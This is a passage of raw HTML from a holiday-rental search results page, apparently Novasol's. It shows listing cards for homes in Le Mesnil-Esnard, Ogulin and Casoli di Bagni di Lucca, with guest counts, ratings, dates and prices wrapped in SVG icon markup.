jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">13 Feb<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">177</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>106</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/le-mesnil-esnard-fns068" target="_blank" aria-label="view Le Mesnil-Esnard (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/le-mesnil-esnard-fns068" title="Le Mesnil-Esnard" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/ogulin-ccc023" aria-label="Link to Ogulin" title="Link to Ogulin" target="_blank" rel="noopener noreferrer"><img alt="Apartment - Ogulin , Croatia - CCC023 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/ccc/ccc023_main_02.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Croatia</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/ogulin-ccc023" aria-label="Ogulin" title="Ogulin" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Ogulin</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">14 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">222</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>155</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/ogulin-ccc023" target="_blank" aria-label="view Ogulin (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/ogulin-ccc023" title="Ogulin" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/casoli-di-bagni-di-lucca-itl166" aria-label="Link to Casoli di Bagni di Lucca" title="Link to Casoli di Bagni di Lucca" target="_blank" rel="noopener noreferrer"><img alt="Apartment - Casoli di Bagni di Lucca , Italy - ITL166 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/itl/itl166_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Italy</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/casoli-di-bagni-di-lucca-itl166" aria-label="Casoli di Bagni di Lucca" title="Casoli di Bagni di Lucca" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Casoli di Bagni di Lucca</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 